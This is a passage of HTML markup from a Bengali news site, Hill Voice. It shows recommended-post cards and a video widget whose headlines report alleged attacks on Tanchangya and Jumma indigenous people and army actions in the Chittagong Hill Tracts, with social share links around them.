                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25a4%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259a%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম&body=নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25a4%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259a%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">আদিবাসী অধিকার</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" rel="category tag">পার্বত্য চট্টগ্রাম</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">মানবাধিকার</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a4%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%99%e0%a7%8d%e0%a6%97/" rel="bookmark">নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a4%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%99%e0%a7%8d%e0%a6%97/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-27T11:22:10+06:00">২৭ জানুয়ারি ২০২৬</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">১৩৯ ভিউ</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70832" class="theme-article-post theme-article-overlap theme-recommended-post post-70832 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-102 category-92 tag-4576 tag-5223 tag-3903 tag-4984">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-12/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-2048x1152.webp 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%2580-12%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%2580-12%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%2580-12%2F&text=বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%2580-12%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ&body=বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%2580-12%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">আদিবাসী অধিকার</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" rel="category tag">পার্বত্য চট্টগ্রাম</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a6/" rel="category tag">ভূমি ও প্রাকৃতিক সম্পদ</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">মানবাধিকার</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-12/" rel="bookmark">বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-12/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-26T10:34:15+06:00">২৬ জানুয়ারি ২০২৬</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">১৫০ ভিউ</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                </div>
        </div>
    </section>

    <section class="site-section site-section-widgets section-widgets-fullwidth footer-fullwidth-widgets" role="complementary">
        <div id="hill_voice_metro_post_widget-2" class="widget hill-voice-widget-metro-post"><div class="wrapper">            <div class="metro-layout-style metro-layout-3">
                                    <h2 class="widget-title">
                        <span>Videos</span>
                    </h2>
                                <div class="widget-content">
                    <div class="column-row-grid">
                                                    <article id="metro-article-21477" class="theme-article-post theme-article-overlap theme-metro-post theme-metro-post-1 post-21477 post type-post status-publish format-standard has-post-thumbnail hentry category-108 tag-hillvoice-2 tag-video-2">
                                                                    <div class="entry-image entry-image-medium">
                                        <a href="https://hillvoice.net/bn/%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a6%95%e0%a6%ae%e0%a7%81%e0%a6%96-%e0%a6%ac%e0%a7%8c%e0%a6%a6%e0%a7%8d%e0%a6%a7-%e0%a6%ac%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%be/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2023/08/sijok-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="সিজকমুখ বৌদ্ধ বিহারের জায়গা বেদখল করে সেনা ক্যাম্প স্থাপন" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2023/08/sijok-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2023/08/sijok-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2023/08/sijok-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2023/08/sijok-01-696x392.webp 696w, https://hillvoice.net/wp-content/uploads/2023/08/sijok-01-1068x601.webp 1068w, https://hillvoice.net/wp-content/uploads/2023/08/sijok-01-747x420.webp 747w, https://hillvoice.net/wp-content/uploads/2023/08/sijok-01.webp 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>

                                    </div>
                                                                <div class="entry-details">
                                                                        <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a6%95%e0%a6%ae%e0%a7%81%e0%a6%96-%e0%a6%ac%e0%a7%8c%e0%a6%a6%e0%a7%8d%e0%a6%a7-%e0%a6%ac%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%be/" rel="bookmark">সিজকমুখ বৌদ্ধ বিহারের জায়গা বেদখল করে সেনা ক্যাম্প স্থাপন</a></h3>                                    </header>
                                    <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a6%95%e0%a6%ae%e0%a7%81%e0%a6%96-%e0%a6%ac%e0%a7%8c%e0%a6%a6%e0%a7%8d%e0%a6%a7-%e0%a6%ac%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%be/" rel="bookmark"><time class="entry-date published" datetime="2023-08-29T20:59:49+06:00">২৯ আগস্ট ২০২৩</time><time class="updated" datetime="2023-08-29T20:59:50+06:00">29 August 2023</time></a></div>                                                                                                                    </div>
                                </div>
                            </article>
                                                    <article id="metro-article-21358" class="theme-article-post theme-article-overlap theme-metro-post theme-metro-post-2 post-21358 post type-post status-publish format-standard has-post-thumbnail hentry category-108 tag-hillvoice-2 tag-video-2">
                                                                    <div class="entry-image entry-image-large">
                                        <a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-10/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2023/08/hi-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="হিল ভয়েস টিভি’র সাপ্তাহিক সংবাদ বুলেটিন//২০ আগষ্ট ২০২৩" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2023/08/hi-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2023/08/hi-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2023/08/hi-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2023/08/hi-01-696x392.webp 696w, https://hillvoice.net/wp-content/uploads/2023/08/hi-01-1068x601.webp 1068w, https://hillvoice.net/wp-content/uploads/2023/08/hi-01-747x420.webp 747w, https://hillvoice.net/wp-content/uploads/2023/08/hi-01.webp 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>

                                    </div>
                                                                <div class="entry-details">
                                                                        <header class="entry-header">
                                        <h3 class="entry-title entry-title-big"><a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-10/" rel="bookmark">হিল ভয়েস টিভি’র সাপ্তাহিক সংবাদ বুলেটিন//২০ আগষ্ট ২০২৩</a></h3>                                    </header>
                                    <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-10/" rel="bookmark"><time class="entry-date published" datetime="2023-08-20T09:04:54+06:00">২০ আগস্ট ২০২৩</time><time class="updated" datetime="2023-08-20T09:04:55+06:00">20 August 2023</time></a></div>                                                                                                                    </div>
                                </div>
                            </article>
                                                    <article id="metro-article-21206" class="theme-article-post theme-article-overlap theme-metro-post theme-metro-post-3 post-21206 post type-post status-publish format-standard has-post-thumbnail hentry category-108 tag-hillvoice-2 tag-video-2">
                                                                    <div class="entry-image entry-image-medium">
                                        <a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-9/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2023/08/hillvoice-tham-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="হিল ভয়েস টিভি’র সাপ্তাহিক সংবাদ বুলেটিন, ৫ আগস্ট ২০২৩" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2023/08/hillvoice-tham-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2023/08/hillvoice-tham-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2023/08/hillvoice-tham-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2023/08/hillvoice-tham-01-696x392.webp 696w, https://hillvoice.net/wp-content/uploads/2023/08/hillvoice-tham-01-1068x601.webp 1068w, https://hillvoice.net/wp-content/uploads/2023/08/hillvoice-tham-01-747x420.webp 747w, https://hillvoice.net/wp-content/uploads/2023/08/hillvoice-tham-01.webp 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>

                                    </div>
                                                                <div class="entry-details">
                                                                        <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-9/" rel="bookmark">হিল ভয়েস টিভি’র সাপ্তাহিক সংবাদ বুলেটিন, ৫ আগস্ট ২০২৩</a></h3>                                    </header>
                                    <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-9/" rel="bookmark"><time class="entry-date published" datetime="2023-08-05T21:22:13+06:00">৫ আগস্ট ২০২৩</time><time class="updated" datetime="2023-08-05T21:22:14+06:00">5 August 2023</time></a></div>                                                                                                                    </div>
                                </div>
                            </article>
                                                    <article id="metro-article-20958" class="theme-article-post theme-article-overlap theme-metro-post theme-metro-post-4 post-20958 post type-post status-publish format-standard has-post-thumbnail hentry category-108">
                                                                    <div class="entry-image entry-image-medium">
